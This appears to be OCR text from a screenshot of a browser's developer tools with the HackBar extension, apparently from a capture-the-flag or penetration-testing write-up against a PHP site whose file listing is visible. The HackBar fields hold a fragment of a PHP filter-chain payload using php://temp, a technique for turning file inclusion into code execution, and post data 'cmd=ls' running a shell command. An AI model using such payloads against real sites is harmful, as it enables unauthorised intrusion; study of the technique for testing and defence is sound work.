 Read more about our initiatives
LICENSE README.md about.php admin.php api. assets a attention.ciudadana.php loads.php config.php config.php Contact.php
development edo. gestion.php important.txt index.php info.php initiatives.html licenses.manejo.php login.php logout.php logs
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|
Split URL
convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=ls